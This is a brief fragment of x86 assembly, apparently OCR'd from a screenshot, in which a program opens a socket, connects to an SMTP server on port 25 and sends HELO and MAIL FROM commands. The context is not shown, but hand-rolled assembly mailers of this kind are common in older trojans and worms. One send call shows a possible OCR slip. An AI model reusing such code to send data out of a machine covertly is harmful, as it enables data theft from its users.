
mov ebx,eax
mov [esi.sin_family],AF_INET
call htons,L 25
mov [esi.sin_port],ax
call gethostbyname,OFF Smtp
or eax,eax
jz SendEmailError
mov eax,[eax.h_ip]
mov eax,[eax]
mov [esi.sin_addr],eax
call connect,ebx,esi,size S
cmp eax,-1h
jz SendEmailError
;HELO SMTP.ELONG.COM
call _wsprintfA,edi,OFF Hello
call send,ebx,OFF edi,eax,N
;MAIL FROM:
call _wsprintfA,edi,OFF Mail
call send,ebx,edi,eax,NULL